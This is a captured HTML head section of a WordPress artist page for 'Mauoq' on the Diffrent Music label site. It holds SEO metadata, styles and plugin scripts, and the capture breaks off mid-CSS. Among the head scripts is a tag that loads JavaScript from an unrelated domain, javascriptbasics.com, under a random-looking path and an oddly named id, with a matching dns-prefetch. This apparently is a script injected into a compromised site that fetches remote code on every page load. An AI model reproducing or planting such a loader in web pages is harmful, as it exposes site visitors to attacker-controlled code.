

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://diffrentmusic.com/mauoq/
body_size: 48335
content:
<!DOCTYPE html>
<html id="doc" lang="en-GB" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width,initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://diffrentmusic.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="http://diffrentmusic.com/wp-content/themes/ubud/js/html5.js"></script>
	<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mauoq ~ Diffrent Music</title>
	<link rel="canonical" href="https://diffrentmusic.com/mauoq/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mauoq ~ Diffrent Music" />
	<meta property="og:description" content="Mauoq" />
	<meta property="og:url" content="https://diffrentmusic.com/mauoq/" />
	<meta property="og:site_name" content="Diffrent Music" />
	<meta property="article:publisher" content="http://facebook.com/diffrentmusic" />
	<meta property="article:published_time" content="2017-05-03T11:00:43+00:00" />
	<meta property="article:modified_time" content="2025-09-13T01:32:16+00:00" />
	<meta property="og:image" content="https://diffrentmusic.com/wp-content/uploads/2017/08/Mauoq-WEB.jpg" />
	<meta property="og:image:width" content="1125" />
	<meta property="og:image:height" content="750" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Diffrent Music" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@diffrentmusic" />
	<meta name="twitter:site" content="@diffrentmusic" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Diffrent Music" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://diffrentmusic.com/mauoq/#article","isPartOf":{"@id":"https://diffrentmusic.com/mauoq/"},"author":{"name":"Diffrent Music","@id":"https://diffrentmusic.com/#/schema/person/29b5ac6be7ec86a19003e437bc528e20"},"headline":"Mauoq","datePublished":"2017-05-03T11:00:43+00:00","dateModified":"2025-09-13T01:32:16+00:00","mainEntityOfPage":{"@id":"https://diffrentmusic.com/mauoq/"},"wordCount":2,"publisher":{"@id":"https://diffrentmusic.com/#organization"},"image":{"@id":"https://diffrentmusic.com/mauoq/#primaryimage"},"thumbnailUrl":"https://diffrentmusic.com/wp-content/uploads/2017/08/Mauoq-WEB.jpg","articleSection":["Artists"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://diffrentmusic.com/mauoq/","url":"https://diffrentmusic.com/mauoq/","name":"Mauoq ~ Diffrent Music","isPartOf":{"@id":"https://diffrentmusic.com/#website"},"primaryImageOfPage":{"@id":"https://diffrentmusic.com/mauoq/#primaryimage"},"image":{"@id":"https://diffrentmusic.com/mauoq/#primaryimage"},"thumbnailUrl":"https://diffrentmusic.com/wp-content/uploads/2017/08/Mauoq-WEB.jpg","datePublished":"2017-05-03T11:00:43+00:00","dateModified":"2025-09-13T01:32:16+00:00","breadcrumb":{"@id":"https://diffrentmusic.com/mauoq/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://diffrentmusic.com/mauoq/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://diffrentmusic.com/mauoq/#primaryimage","url":"https://diffrentmusic.com/wp-content/uploads/2017/08/Mauoq-WEB.jpg","contentUrl":"https://diffrentmusic.com/wp-content/uploads/2017/08/Mauoq-WEB.jpg","width":1125,"height":750},{"@type":"BreadcrumbList","@id":"https://diffrentmusic.com/mauoq/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://diffrentmusic.com/"},{"@type":"ListItem","position":2,"name":"Mauoq"}]},{"@type":"WebSite","@id":"https://diffrentmusic.com/#website","url":"https://diffrentmusic.com/","name":"Diffrent Music","description":"Experimental dance music for the underground ~ Since 2010","publisher":{"@id":"https://diffrentmusic.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://diffrentmusic.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://diffrentmusic.com/#organization","name":"Diffrent Music","url":"https://diffrentmusic.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://diffrentmusic.com/#/schema/logo/image/","url":"https://i0.wp.com/diffrentmusic.com/wp-content/uploads/2017/08/Diffrent-Music-Logo-2016.png?fit=2000%2C2000&ssl=1","contentUrl":"https://i0.wp.com/diffrentmusic.com/wp-content/uploads/2017/08/Diffrent-Music-Logo-2016.png?fit=2000%2C2000&ssl=1","width":2000,"height":2000,"caption":"Diffrent Music"},"image":{"@id":"https://diffrentmusic.com/#/schema/logo/image/"},"sameAs":["http://facebook.com/diffrentmusic","https://twitter.com/diffrentmusic","http://instagram.com/diffrentmusic","https://www.youtube.com/DiffrentMusic/"]},{"@type":"Person","@id":"https://diffrentmusic.com/#/schema/person/29b5ac6be7ec86a19003e437bc528e20","name":"Diffrent Music","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://diffrentmusic.com/#/schema/person/image/","url":"http://0.gravatar.com/avatar/03e6ea12637d067e1fda0c389e43cedc?s=96&d=mm&r=g","contentUrl":"http://0.gravatar.com/avatar/03e6ea12637d067e1fda0c389e43cedc?s=96&d=mm&r=g","caption":"Diffrent Music"},"sameAs":["http://diffrentmusic.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Diffrent Music &raquo; Feed" href="https://diffrentmusic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Diffrent Music &raquo; Comments Feed" href="https://diffrentmusic.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/diffrentmusic.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://diffrentmusic.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://diffrentmusic.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://diffrentmusic.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='topbar-css' href='http://diffrentmusic.com/wp-content/plugins/top-bar/inc/../css/topbar_style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='ubud-style-css' href='http://diffrentmusic.com/wp-content/themes/ubud/style.css?ver=2014-02-20' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css' href='http://diffrentmusic.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='http://diffrentmusic.com/wp-content/uploads/master-slider/custom.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
</style>
<link rel='stylesheet' id='addthis_all_pages-css' href='http://diffrentmusic.com/wp-content/plugins/addthis-follow/frontend/build/addthis_wordpress_public.min.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD' id='suddenly_really_list-js'></script>
<script type='text/javascript' src='http://diffrentmusic.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://diffrentmusic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='topbar_frontjs-js-extra'>
/* <![CDATA[ */
var tpbr_settings = {"fixed":"notfixed","user_who":"notloggedin","guests_or_users":"all","message":"Something Diffrent this way comes!","status":"active","yn_button":"button","color":"#CA3868","button_text":"JOIN THE REVOLUTION","button_url":"https:\/\/diffrent.fanlink.to\/JoinTheRevolution","button_behavior":"newwindow","is_admin_bar":"no","detect_sticky":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://diffrentmusic.com/wp-content/plugins/top-bar/inc/../js/tpbr_front.min.js?ver=6.2.8' id='topbar_frontjs-js'></script>
<script type='text/javascript' src='http://diffrentmusic.com/wp-content/themes/ubud/js/jquery.cookie.js?ver=1.4.0' id='ubud-cookie-js'></script>
<script type='text/javascript' src='http://diffrentmusic.com/wp-content/themes/ubud/js/functions.js?ver=2014-02-20' id='ubud-script-js'></script>
<link rel="https://api.w.org/" href="https://diffrentmusic.com/wp-json/" /><link rel="alternate" type="application/json" href="https://diffrentmusic.com/wp-json/wp/v2/posts/918" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://diffrentmusic.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://diffrentmusic.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://diffrentmusic.com/?p=918' />
<link rel="alternate" type="application/json+oembed" href="https://diffrentmusic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiffrentmusic.com%2Fmauoq%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://diffrentmusic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiffrentmusic.com%2Fmauoq%2F&#038;format=xml" />
<script>var ms_grabbing_curosr = 'http://diffrentmusic.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'http://diffrentmusic.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.9.1 - Responsive Touch Image Slider | avt.li/msf" />
				 <style type="text/css">
			 						a {color: ;}
			#site-about a#about-btn, #site-about a#close-btn, #infinite-handle span {border-bottom: 2px solid ;}
			#site-about a#about-btn:hover, #site-about a#close-btn:hover, #infinite-handle span:hover { color: #ca3868; border-bottom: 2px solid #ca3868;}
			.entry-header h2.entry-title a:hover, .entry-details a:hover, #comments a:hover, .author-info h6 a:hover, .post .entry-content a:hover, .page .entry-content a:hover, .about-introtext a:hover,.about-full a:hover,.textwidget a:hover,.single-post .author-info p.author-description a:hover {color: #ca3868;}
			#colophon { background: #ca3868;}
							 </style>
			<style type="text/css" id="ubud-header-css">
			#site-title h1,
		#site-title h2.site-description {
			display: none;
		}

		</style>
	<link rel="icon" href="https://diffrentmusic.com/wp-content/uploads/2017/09/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://diffrentmusic.com/wp-content/uploads/2017/09/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://diffrentmusic.com/wp-content/uploads/2017/09/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://diffrentmusic.com/wp-content/uploads/2017/09/cropped-fav-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

		</style>
		<style id='custom-css-pro'>.site-content div.wpcf7 select {
    width: 98%;
    padding: 8px 2%;
    background: #fff;
    border: 1px solid #777;
    font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-size: 14px;
    font-size: 0.9375rem;
    color: #000;
    line-height: 2.6;
}

#site-nav ul li a:hover {
    background-color: #ca3868;
}

span.smallprint {
    font-size: 12px;
    line-height: 16px;
    display: block;
    margin-top: -10px;
}

.share-links-wrap ul li.fb {
    width: 62px;
}

#site-nav ul ul.sub-menu {
    display: none;
}

#socials {
    padding: 0;
    margin: 0;
